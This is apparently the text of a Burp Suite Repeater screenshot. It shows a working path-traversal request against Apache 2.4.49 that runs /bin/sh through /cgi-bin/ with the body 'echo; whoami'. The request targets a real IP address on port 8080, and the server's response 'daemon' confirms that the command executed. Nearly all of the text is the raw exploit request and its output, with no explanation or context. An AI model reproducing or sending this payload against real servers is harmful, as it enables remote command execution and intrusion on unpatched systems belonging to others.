 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF
5 × ...
Send Cancel < > Target: http://180.76.161.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
2 Host: 180.76.161.10:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: Hm_lvt_ade42d4f682c4fca28c5f093052433c1=1642233838
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
12 If-None-Match: "2d-432a5e4a73a80"
13 Cache-Control: max-age=0
14 Content-Length: 12
15
16 echo; whoami
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Mar 2022 04:11:04 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Length: 7
6
7 daemon
8
? Search... 0 matches
INSPECTOR
Done 131 bytes | 100 millis